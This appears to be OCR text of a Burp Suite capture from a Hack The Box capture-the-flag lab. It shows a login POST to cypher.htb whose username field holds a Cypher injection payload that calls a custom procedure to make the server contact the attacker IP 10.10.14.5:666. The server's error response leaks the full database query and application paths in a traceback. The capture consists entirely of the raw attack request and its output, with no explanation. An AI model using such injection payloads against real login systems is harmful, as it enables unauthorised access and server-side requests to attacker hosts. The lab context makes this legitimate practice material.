 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 142
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.5
10 Origin: http://cypher.htb
11 Referer: http://cypher.htb/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
"username":
"a' return h.value as a UNION CALL custom.getUrlStatusCode(\"10.10.1
4.5:666#\") YIELD statusCode AS a RETURN a;//",
"password":"a"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 09:34:40 GMT
4 Content-Length: 817
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f
"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1)
WHERE u.name = 'a' return h.value as a UNION CALL custom.
getUrlStatusCode("10.10.14.5:666#") YIELD statusCode AS a RETURN a;
//' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24